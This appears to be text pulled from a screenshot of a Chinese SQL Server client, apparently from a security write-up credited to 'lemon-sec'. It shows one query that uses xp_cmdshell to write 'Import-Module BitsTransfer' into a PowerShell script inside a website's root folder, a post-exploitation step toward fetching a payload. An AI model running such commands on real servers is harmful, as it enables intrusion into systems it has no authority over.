 ns
nsB
fo
对象
Users @ReportServer.dbo (...
* 无标题 @master (sqlserver...
运行
停止
解释
新建
保存
另存为
美化 SQL
备注
导出结果
查询创建工具
查询编辑器
1
exec master..xp_cmdshell 'echo Import-Module BitsTransfer >>f:\wwwroot\Lottery\Web\222.ps1'
.NET
信息
结果1
oDB
output
(Null)
微信号: lemon-sec